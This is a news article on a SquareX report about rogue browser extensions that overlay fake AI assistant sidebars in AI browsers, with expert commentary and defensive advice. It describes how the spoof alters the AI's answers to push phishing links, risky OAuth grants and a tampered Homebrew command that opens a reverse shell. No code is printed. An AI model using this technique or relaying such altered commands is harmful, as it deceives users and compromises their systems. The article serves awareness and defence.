A new breed of web browsers powered by artificial intelligence is emerging, but cybersecurity professionals caution that threat actors could exploit this cutting-edge technology. SquareX, a prominent security firm, released an alarming report on Thursday detailing vulnerabilities in AI browsers. The report emphasizes how rogue browser extensions can hijack AI-driven sidebars to deceive users and potentially compromise enterprise networks.

Rogue extensions target AI browser sidebars

SquareX’s research reveals that cybercriminals now possess the ability to create convincing fake AI sidebars that mimic legitimate ones users depend on for handling queries. While appearing authentic, these malicious sidebars can divert unsuspecting individuals to unsafe websites, pilfer confidential information, or even covertly install backdoors.

The cybersecurity company emphasizes that although this approach is not entirely novel, as malicious extensions have long plagued browsers like Chrome and Firefox, AI browsers such as the recently launched OpenAI Atlas are equally susceptible.

By deploying harmful JavaScript code, attackers can overlay a realistic fake sidebar. When a query is submitted, the malicious extension manipulates the output to incorporate dangerous instructions. As an example, a simple request for file-sharing recommendations might return a malevolent link demanding high-risk OAuth permissions, potentially granting hackers access to the victim’s emails or cloud accounts.

SquareX researchers conducted a disturbing test demonstrating how a compromised extension could surreptitiously modify installation instructions for a widely-used tool like Homebrew. The altered command line secretly opened a reverse shell, effectively handing over complete control of the victim’s system to the attackers.

Experts advocate for a zero-trust approach

Ed Dubrovsky, chief operating officer at Cypfer, an incident response firm, urges corporate decision-makers to reevaluate their approach to AI-powered tools.

“Establish guardrails around AI use and functionality,” Dubrovsky advised. “If you’re allowing AI-vulnerable software into your corporate network, segment it into a place where it can’t access your digital crown jewels or even be aware of their existence.”

He stressed the importance of subjecting AI to rigorous zero-trust security models. Unlike conventional software, AI behaves more like “100 new employees with minimal vetting,” making its actions difficult to anticipate or control, Dubrovsky explained.

Furthermore, he highlighted that AI extends beyond language-based chat, with many systems now capable of executing tasks, deploying code, and operating autonomously. This introduces a new attack surface where AI, not just humans, can enter commands.

“The risk is that AI is not, and likely never will be, infallible,” Dubrovsky added. “AI may one day avoid most human attempts at deception, but can it prevent manipulation by other AI?”

‘Dumpster fires’ on the horizon

Not all experts share an optimistic outlook on the swift adoption of AI browsers. David Shipley, CEO of Beauceron Security, a Canadian cybersecurity company, pulled no punches when addressing the risks.

“If CISOs are bored and want to spice up their lives with an incident, they should roll out these AI-powered hot messes to their users,” Shipley quipped. “But if they’re like most CISOs with plenty of problems already, they should steer clear of these dumpster fires [AI browsers] at all costs.”

Shipley argued that even tech giants like Apple, Google, and Microsoft continue to grapple with malicious extensions despite years of investment, suggesting that AI browsers are built on shaky ground.

“It’s a mistake to think the risk is limited to extensions,” he said. “The fundamental DNA of these browsers is flawed. Companies lack the incentive to pay sufficient attention to the problems, and bad extensions are merely the straw that breaks cybersecurity’s back.”



Unveiling the spoofing process

The SquareX report outlines the deceptively simple process of AI sidebar spoofing. Once a malicious extension is installed, it lies in wait for the user to open an AI-enabled browser tab. The extension then generates a fake sidebar overlay that closely resembles the trusted AI assistant.

As users enter queries into this counterfeit sidebar, the extension relays them to an AI engine while altering the output. This enables attackers to inject malicious links, misleading instructions, or commands that bypass security measures.

The peril is compounded by the fact that browser extensions are frequently promoted as beneficial utilities, such as password managers, productivity tools, or even AI writing assistants. Attackers propagate these extensions through phishing campaigns, social media, and even by uploading them to official web stores.

Proactive measures for organizations

SquareX recommends that security teams implement more stringent browser-native policies, including:

- Employing machine learning and page analysis to block phishing websites.

- Preventing high-risk permissions from being granted to unapproved apps.

- Flagging or blocking hazardous Linux commands delivered via AI sidebars.

Gabrielle Hempel, a security strategist at Exabeam, described the findings as “a warning shot for the early days of agentic browsing.”

“The main issue here is that agentic-AI browsers introduce an entirely new attack surface,” Hempel explained. “This attack, involving a malicious extension injecting a fake AI sidebar overlay that looks authentic, allows threat actors to hijack the ‘trusted’ AI assistant UI and trick users into executing dangerous operations.”

She urged organizations to limit AI browsers from performing high-risk tasks until vendors can demonstrate their safety. Any productivity tool requesting extensive permissions should be heavily scrutinized, Hempel added.

“Segmentation is also crucial once these tools are implemented,” Hempel said. “The principle of least privilege applies here, and AI interaction with certain tabs or services should be restricted.”

A mounting challenge for CISOs

The message for IT leaders is unambiguous. Employees can easily be duped into installing malicious extensions. Once installed, these extensions can masquerade as trusted AI assistants and manipulate outputs in ways that may evade detection by traditional security tools.

While AI browsers may be touted as pioneering technology, without more robust controls, they could end up serving the interests of attackers rather than users. As experts warn, the trust model underpinning these new browsing experiences requires a complete overhaul before enterprises can rely on them securely.

The emergence of AI browsers presents both exciting possibilities and daunting security challenges. As this technology rapidly evolves, organizations must approach it with caution and implement comprehensive safeguards.

By sharing your insights and experiences, you can contribute to the ongoing dialogue about striking the right balance between innovation and security in the age of artificial intelligence.

Please share your views below.